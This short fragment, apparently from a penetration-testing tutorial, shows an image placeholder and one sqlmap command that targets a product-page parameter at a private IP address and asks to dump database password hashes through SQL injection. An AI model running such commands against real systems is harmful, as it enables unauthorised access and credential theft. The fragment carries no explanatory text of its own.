 C:\Python27\sqlmap>python sqlmap.py -u "http://192.168.1.150/products.asp?id=134" --passwords